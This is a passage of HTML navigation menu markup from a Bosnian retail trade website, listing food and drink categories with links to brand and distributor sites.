			<li id="menu-item-12047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12047"><a href="https://www.olitalia.com/ww-en/extra-virgin-oil-and-olive-oil">Olitalija</a></li>
			<li id="menu-item-12048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12048"><a href="https://www.zvijezda.hr/product/ekstra-djevicansko-maslinovo-ulje/">Zvijezda</a></li>
			<li id="menu-item-12049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12049"><a href="https://www.oliobasso.com/en/products/drizzle-of-oil/olive-oil/">Basso</a></li>
			<li id="menu-item-12050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12050"><a href="https://www.monini.com/en-gl/our-oils">Monini</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3421"><a href="https://instore.ba/category/proizvodnja/pivo-i-radleri/">PIVO I RADLERI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-12051" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12051"><a href="https://int.bavaria.com/content/bavaria-nl/int/en/age-check.html/?RD=https://int.bavaria.com/int/en/beers/bavaria-premium-pilsener.html">Bavarija</a></li>
		<li id="menu-item-12052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12052"><a href="https://www.carlsberggroup.com/">Carlsberg</a></li>
		<li id="menu-item-12053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12053"><a href="https://www.damm.com/en/beers/estrella-damm">Estrella Damm</a></li>
		<li id="menu-item-12054" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12054"><a href="https://www.heineken.com/global/en/agegateway?returnurl=%2f">Heineken</a></li>
		<li id="menu-item-12055" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12055"><a href="https://www.carlsberggroup.com/products/holsten/holsten-pilsener/">Holsten</a></li>
		<li id="menu-item-12056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12056"><a href="https://www.jelenpivo.com/">Jelen</a></li>
		<li id="menu-item-12057" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12057"><a href="https://www.karlovacko.hr/hr">karlovačko</a></li>
		<li id="menu-item-12058" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12058"><a href="https://www.krombacher.com/en">Krombacher</a></li>
		<li id="menu-item-12059" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12059"><a href="https://www.carlsbergbosnia.ba/products/lav/lav/">Lav</a></li>
		<li id="menu-item-12060" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12060"><a href="https://www.niksickopivo.com/me/agegateway">Nikšićko pivo</a></li>
		<li id="menu-item-12061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12061"><a href="https://www.ozujsko.com/">Ožujsko</a></li>
		<li id="menu-item-12062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12062"><a href="https://www.preminger.ba/">Preminger</a></li>
		<li id="menu-item-12063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12063"><a href="https://www.stellaartois.com/">StellaArtois</a></li>
		<li id="menu-item-12064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12064"><a href="https://www.carlsbergbosnia.ba/products/tuborg/tuborg-green/">Tuborg</a></li>
		<li id="menu-item-12065" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12065"><a href="https://www.pivaratuzla.ba/">Tuzlanski pilsner</a></li>
		<li id="menu-item-12066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12066"><a href="https://www.somersby.com/en/homepage">Somersby</a></li>
	</ul>
</li>
	<li id="menu-item-3423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3423"><a href="https://instore.ba/category/proizvodnja/sladoledi/">SLADOLEDI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-12164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12164"><a href="https://www.ledo.ba/ba/sladoledi">Ledo</a></li>
		<li id="menu-item-12165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12165"><a href="https://sladoledi.hr/nestle-sladoledi/">Nestle</a></li>
		<li id="menu-item-12166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12166"><a href="https://grande.rs/brednovi-grande/mondelez/">Mondelez<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12167"><a href="https://sladoledi.hr/milka/">Milka</a></li>
			<li id="menu-item-12168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12168"><a href="https://sladoledi.hr/toblerone/">Toblerone</a></li>
			<li id="menu-item-12169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12169"><a href="https://www.oreoicecream.com/rs/proizvodi/399/Sandwiches-Oreo-sendvi%C4%8D">Oreo</a></li>
		</ul>
</li>
		<li id="menu-item-12170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12170"><a href="https://sladoledi.hr/alpro-sladoledi/">Alpro</a></li>
		<li id="menu-item-12171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12171"><a href="https://sladoledi.hr/monte-logisticki-podaci/">Monte</a></li>
		<li id="menu-item-12172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12172"><a href="https://sladoledi.hr/mars-sladoledi/">Mars</a></li>
		<li id="menu-item-12173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12173"><a href="http://Algida%20Bosna%20i%20Hercegovina%20-%20Home%20|%20Facebook">Algida</a></li>
	</ul>
</li>
	<li id="menu-item-3424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3424"><a href="https://instore.ba/category/proizvodnja/slane-grickalice/">SLANE GRICKALICE</a></li>
	<li id="menu-item-3425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3425"><a href="https://instore.ba/category/proizvodnja/slatki-program/">SLATKI PROGRAM<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-12222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12222"><a href="https://instore.ba/category/cokoladni-proizvodi/">Čokoladni proizvodi<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12227"><a href="https://www.nestle.com/">Nestle</a></li>
			<li id="menu-item-12228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12228"><a href="https://www.kras.hr/">Kraš-Bajadera</a></li>
			<li id="menu-item-12229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12229"><a href="http://www.atlanticgrupa.com/en/our-products">Soko Štark</a></li>
			<li id="menu-item-12230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12230"><a href="https://www.swisslion-takovo.com/proizvod/banat-mlecna-cokolada-192g/">Swisslion-Takovo</a></li>
			<li id="menu-item-12231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12231"><a href="https://www.mars.com/made-by-mars/mars-wrigley">Mars -wrigley</a></li>
			<li id="menu-item-12232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12232"><a href="http://www.wedel.com/">Wedel</a></li>
			<li id="menu-item-12233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12233"><a href="https://www.swisslion-takovo.com/en/proizvodi/eurocrem-en/">Eurocrem</a></li>
			<li id="menu-item-12234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12234"><a href="https://www.ferrerorocher.com/us/en/">Ferrero Rocher</a></li>
			<li id="menu-item-12235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12235"><a href="https://www.pionir.rs/catalog/cokolade-i-kakao-krem-table/galeb/">Pionir Subotica</a></li>
			<li id="menu-item-12236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12236"><a href="https://www.kandit.hr/hr/proizvodi/cokolade/kandi-cokolade/">Kandit</a></li>
			<li id="menu-item-12237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12237"><a href="https://www.storck.hr/hr/robne-marke/merci/">STORCK</a></li>
			<li id="menu-item-12238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12238"><a href="https://www.zvecevo.hr/portfolio/mikado-riza/">Zvecevo</a></li>
			<li id="menu-item-12239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12239"><a href="https://www.facebook.com/milkabih/">Milka</a></li>
			<li id="menu-item-12240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12240"><a href="https://kandia-dulce.ro/en/#branduri-dulci/primola-brand">KANDIA</a></li>
			<li id="menu-item-12241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12241"><a href="https://www.schogetten.com/brand/history/">Schogetten</a></li>
			<li id="menu-item-12242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12242"><a href="https://kremipan.promo/">Kremipan</a></li>
			<li id="menu-item-12243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12243"><a href="https://makzara.ba/">Mak Zara</a></li>
		</ul>
</li>
		<li id="menu-item-12223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12223"><a href="https://instore.ba/category/keksi-i-vafli/">Keksi i vafli<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12206"><a href="https://www.facebook.com/milkabih/">Mondelez</a></li>
			<li id="menu-item-12207" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12207"><a href="https://www.klas.ba/konditoraj/">Klas</a></li>
			<li id="menu-item-12208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12208"><a href="https://www.kras.hr/hr/proizvodi/keksi-vafli-i-cajna-peciva/domacica">Kraš</a></li>
			<li id="menu-item-12209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12209"><a href="http://www.atlanticgrupa.com/en/our-products">Soko Štark</a></li>
			<li id="menu-item-12210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12210"><a href="https://www.kras.hr/hr/proizvodi/keksi-vafli-i-cajna-peciva/napolitanke">Kraš</a></li>
			<li id="menu-item-12211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12211"><a href="https://www.jaffa.rs/">Crvenka</a></li>
			<li id="menu-item-12212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12212"><a href="https://www.loacker.com/int/en/products/product-category/relcategory/chocolate-bars/loacker-chocolate-bar-specialty/">Loacker</a></li>
			<li id="menu-item-12213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12213"><a href="https://www.pionir.rs/catalog/medenjaci-i-peciv/">Pionir Subotica</a></li>
			<li id="menu-item-12214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12214"><a href="https://www.mulinobianco.it/home">Mulino Bianco</a></li>
			<li id="menu-item-12215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12215"><a href="https://www.oreo.com/">Oreo</a></li>
			<li id="menu-item-12216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12216"><a href="https://www.koestlin.hr/hr/brandovi/paris">Koestlin</a></li>
			<li id="menu-item-12217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12217"><a href="https://bambi.rs/brendovi/plazma/">Plazma</a></li>
			<li id="menu-item-12218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12218"><a href="https://bambi.rs/brendovi/wellness/">Wellness</a></li>
			<li id="menu-item-12219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12219"><a href="https://smproduction.ba/bs/proizvodi/quickie">Quickie kroasan</a></li>
			<li id="menu-item-12220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12220"><a href="https://www.tago.com.pl/pl/firma">Tago</a></li>
			<li id="menu-item-12221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12221"><a href="https://www.7days.com/rs/">7 Days kroasan</a></li>
		</ul>
</li>
		<li id="menu-item-12225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12225"><a href="https://instore.ba/category/bombone/">Bombone<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12249"><a href="https://bebeto.com.tr/en/products/">Bebeto</a></li>
			<li id="menu-item-12250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12250"><a href="https://www.kras.hr/hr/proizvodi/bomboni/bronhi">Bronhi</a></li>
			<li id="menu-item-12251" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12251"><a href="https://fishermansfriend.com/en">Fisherman&#8217;s Friend</a></li>
			<li id="menu-item-12252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12252"><a href="https://www.haribo.com/en">Haribo</a></li>
			<li id="menu-item-12253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12253"><a href="https://www.kras.hr/hr/proizvodi/bomboni/ki-ki">Kiki</a></li>
			<li id="menu-item-12254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12254"><a href="https://www.kras.hr/hr/proizvodi/bomboni/pepermint">Pepermint</a></li>
			<li id="menu-item-12255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12255"><a href="https://www.mms.com/en-gb/">m&#038;m&#8217;s</a></li>
			<li id="menu-item-12256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12256"><a href="https://www.pionir.rs/catalog/bombone-i-karamele/negro/">Negro</a></li>
			<li id="menu-item-12257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12257"><a href="https://int.pez.com/en/Company/PEZ-the-company">Pez</a></li>
			<li id="menu-item-12258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12258"><a href="https://www.pionir.rs/catalog/bombone-i-karamele/karamele/lesnik-karamela.html">Pionir Karamela</a></li>
			<li id="menu-item-12259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12259"><a href="https://www.podravka.hr/brand/sumi/">Šumi</a></li>
		</ul>
</li>
		<li id="menu-item-12226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12226"><a href="https://instore.ba/category/impulsni-bomboni-i-zvakace-gume/">Impulsni bomboni i žvakaće gume<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12260"><a href="https://www.mars.com/made-by-mars/mars-wrigley">Airwaves</a></li>
			<li id="menu-item-12261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12261"><a href="https://www.mars.com/made-by-mars/mars-wrigley">Orbit</a></li>
			<li id="menu-item-12262" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12262"><a href="https://www.cedevita.com/ba/proizvodi/bomboni">Cedevita</a></li>
			<li id="menu-item-12265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12265"><a href="https://www.tictac.com/us/en/">TicTac</a></li>
			<li id="menu-item-12263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12263"><a href="https://www.mondelezinternational.com/Our-Brands/Halls">Halls</a></li>
			<li id="menu-item-12264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12264"><a href="https://us.mentos.com/">Mentos</a></li>
		</ul>
</li>
		<li id="menu-item-12224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12224"><a href="https://instore.ba/category/krem-namazi/">Krem namazi<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12244"><a href="https://www.nutella.com/hr/hr/nutella-iznutra/nase-naslijede">Nutella</a></li>
			<li id="menu-item-12245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12245"><a href="http://www.maza.ba/">Maza</a></li>
			<li id="menu-item-12246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12246"><a href="https://www.podravka.hr/proizvod/lino-lada-duo/">Lino Lada</a></li>
			<li id="menu-item-12247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12247"><a href="https://www.swisslion-takovo.com/en/proizvodi/eurocrem-en/">Eurocrem</a></li>
			<li id="menu-item-12248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12248"><a href="http://www.belgidor.com/">Belgid&#8217;Or</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3426"><a href="https://instore.ba/category/proizvodnja/supe-i-kocke-za-supu/">SUPE I KOCKE ZA JUHU<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-12205" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12205"><a href="https://vispak.ba/">Vispak</a></li>
		<li id="menu-item-12203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12203"><a href="https://www.podravka.hr/proizvod/bogata-juha-s-5-zitarica/">Podravka</a></li>
		<li id="menu-item-12200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12200"><a href="https://www.podravka.hr/brand/fini-mini/">Fini-Mini</a></li>
		<li id="menu-item-12197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12197"><a href="https://www.aleva.rs/">Aleva</a></li>
		<li id="menu-item-12198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12198"><a href="https://www.bonito.ba/">Bonito</a></li>
		<li id="menu-item-12199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12199"><a href="https://www.nestle.ba/c">Začin C (Nestle)</a></li>
		<li id="menu-item-12201" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12201"><a href="https://www.knorr.com/us/en/home.html">Knorr</a></li>
		<li id="menu-item-12202" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12202"><a href="https://www.nestle.hr/brands/maggi">Maggi</a></li>
		<li id="menu-item-12204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12204"><a href="https://www.swisslion-takovo.com/en/proizvodi/soups/">Takovo</a></li>
	</ul>
</li>
	<li id="menu-item-3428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3428"><a href="https://instore.ba/category/proizvodnja/tjestenina/">TJESTENINE I RIŽA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-12174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12174"><a href="https://instore.ba/category/proizvodnja/tjestenina/">Tjestenina<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12176"><a href="https://klas.ba/tjestenine/">Klas</a></li>
			<li id="menu-item-12177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12177"><a href="https://www.podravka.hr/proizvodi/zlato-polje/">Platno Polje</a></li>
			<li id="menu-item-12178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12178"><a href="https://www.ggft.ae/arrighi">Arrighi</a></li>
			<li id="menu-item-12179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12179"><a href="https://www.barilla.com/hr-ba">Barilla</a></li>
			<li id="menu-item-12180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12180"><a href="https://www.coly.ba/tjestenina-coly/">Coly</a></li>
			<li id="menu-item-12181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12181"><a href="https://www.danubius.rs/">Danubius</a></li>
			<li id="menu-item-12182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12182"><a href="https://filizmakarna.com.tr/">Filiz</a></li>
			<li id="menu-item-12183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12183"><a href="https://pastagrande.co.za/inspiration/">Grande</a></li>
			<li id="menu-item-12184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12184"><a href="https://heljdaeko.com/">Heljdaeko</a></li>
			<li id="menu-item-12185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12185"><a href="https://ilpastaiomodica.it/">Ilpastaio</a></li>
			<li id="menu-item-12186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12186"><a href="https://www.indomie.com/homepage">Indomie</a></li>
			<li id="menu-item-12187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12187"><a href="https://ragusa.hr/proizvodi-ragusa.html">Paradiso</a></li>
			<li id="menu-item-12188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12188"><a href="https://pastaricco.com/home-page/productsricco/">PastaRicco</a></li>
			<li id="menu-item-12189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12189"><a href="https://salcinovic.ba/proizvodi/">Salčinović</a></li>
			<li id="menu-item-12190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12190"><a href="https://www.sentella.rs/testenine/">Sentella</a></li>
			<li id="menu-item-12191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12191"><a href="https://www.mavi.ba/">Mavi</a></li>
		</ul>
</li>
		<li id="menu-item-12175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12175"><a href="https://instore.ba/category/riza/">Riža<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12195"><a href="https://www.podravka.hr/proizvodi/">Zlato polje</a></li>
			<li id="menu-item-12192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12192"><a href="http://www.risovignola.it/en/products/originario-rice/">Originario Vignola</a></li>
			<li id="menu-item-12193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12193"><a href="https://www.risoscotti.it/">Scotti</a></li>
			<li id="menu-item-12194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12194"><a href="https://www.bensoriginal.com/">Uncle Ben&#8217;s</a></li>
			<li id="menu-item-12196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12196"><a href="https://www.bonito.ba/public/katalog/assets/books/bonito_katalog_proizvoda_WEB.pdf">Bonito</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3430"><a href="https://instore.ba/category/proizvodnja/zacini/">ZAČINI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3638"><a href="https://www.kotanyi.com/hr/">Kotanyi</a></li>
		<li id="menu-item-3639" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3639"><a href="https://www.vegeta.hr/hr/">Vegeta</a></li>
		<li id="menu-item-3640" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3640"><a href="http://sefo.ba/zacini/">Seti</a></li>
		<li id="menu-item-3641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3641"><a href="https://www.aleva.rs/">Aleva</a></li>
		<li id="menu-item-3642" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3642"><a href="https://www.bonito.ba/">Bonito</a></li>
		<li id="menu-item-3643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3643"><a href="http://brizbrcko.com/">Briz</a></li>
		<li id="menu-item-3644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3644"><a href="https://www.nestle.ba/c-delikates-senf-%C4%8Da%C5%A1ica-100g">Zacin C</a></li>
		<li id="menu-item-3645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3645"><a href="https://www.podravka.hr/proizvodi/fant/">Fant</a></li>
		<li id="menu-item-3646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3646"><a href="https://www.franck.eu/hr/proizvodi/priprema-hrane/proizvod/zacini/">Franck zacini</a></li>
		<li id="menu-item-3647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3647"><a href="http://www.kolmix.ba/">Kolmix</a></li>
		<li id="menu-item-3648" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3648"><a href="https://semberka.ba/">Semberka</a></li>
	</ul>
</li>
	<li id="menu-item-3427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3427"><a href="https://instore.ba/category/proizvodnja/sve-za-bebe/">SVE ZA BEBE</a></li>
	<li id="menu-item-3431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3431"><a href="https://instore.ba/category/proizvodnja/zdrava-hrana/">ZDRAVA HRANA</a></li>
</ul>
</li>
<li id="menu-item-3397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3397"><a href="https://instore.ba/category/marketing/">NOVO NA POLICI</a></li>
<li id="menu-item-3394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3394"><a href="https://instore.ba/category/intervju/">IN Bus/IN/ess</a></li>
<li id="menu-item-3393" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-3393"><a href="https://instore.ba/category/edukacija/">EDUKACIJA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5267"><a href="http://www.fmcg-summit.ba">FMCG Retail SUMMIT</a></li>
	<li id="menu-item-5269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5269"><a href="/https://www.socialmediasummit.ba/">SOCIAL MEDA SUMMIT</a></li>
	<li id="menu-item-3403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3403"><a href="https://instore.ba/category/edukacija/dobar-domaci-proizvod/">PROIZVEDENO U BiH</a></li>
	<li id="menu-item-5268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5268"><a href="http://www.marketing-summit.ba">Sarajevo Marketing Summit</a></li>
	<li id="menu-item-3405" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3405"><a href="https://instore.ba/category/edukacija/must-have/">MUST HAVE</a></li>
</ul>
</li>
<li id="menu-item-3399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3399"><a href="https://instore.ba/category/tehnologija/">e Store</a></li>
<li id="menu-item-3396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3396"><a href="https://instore.ba/category/izdanja/">IZDANJA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4269"><a href="https://instore.ba/category/iz-arhive/">IZ ARHIVE</a></li>
</ul>
</li>
<li id="menu-item-3401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3401"><a href="https://instore.ba/category/distribucija/">DISTRIBUCIJA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3512"><a href="https://instore.ba/category/disribucija/">DISTRIBUTERI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3514"><a href="http://ataco-bih.com/">Ataco d.o.o.</a></li>
		<li id="menu-item-16187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16187"><a target="_blank" href="https://binvest-po.com">Binvest d.o.o.</a></li>
		<li id="menu-item-3515" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3515"><a href="https://www.nelt.com/en/contact/bosnia-and-herzegovina/">Nelt d.o.o.</a></li>
		<li id="menu-item-3516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3516"><a href="http://www.mci.ba/">MCI d.o.o.</a></li>
		<li id="menu-item-3517" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3517"><a href="https://www.hercegovina.info/firme/dara-d-o-o-posuje-podrunica-sarajevo-407">Planet d.o.o.</a></li>
		<li id="menu-item-3531" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3531"><a href="https://www.orbico.ba/">ORBICO D.O.O.</a></li>
		<li id="menu-item-3532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3532"><a href="https://megamix.ba/bs">MEGAMIX D.O.O.</a></li>
		<li id="menu-item-3533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3533"><a href="https://www.facebook.com/MepasSMT/">MEPAS D.O.O.</a></li>
		<li id="menu-item-3535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3535"><a href="https://ba.coca-colahellenic.com/">COCA COLA HBC B-H D.O.O.</a></li>
		<li id="menu-item-3536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3536"><a href="https://www.frutis.ba/">FRUTIS D.O.O.</a></li>
		<li id="menu-item-3534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3534"><a href="http://boreas.ba/distribucija/">BOREAS D.O.O  POSUSJE</a></li>
		<li id="menu-item-3537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3537"><a href="http://www.venera.ba/">VENERA DOO BANJA LUKA</a></li>
		<li id="menu-item-3538" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3538"><a href="http://intercamp.ba/">INTERCAMP DOO</a></li>
		<li id="menu-item-3539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3539"><a href="http://www.dukat-bih.com/">DUKAT d.o.o.</a></li>
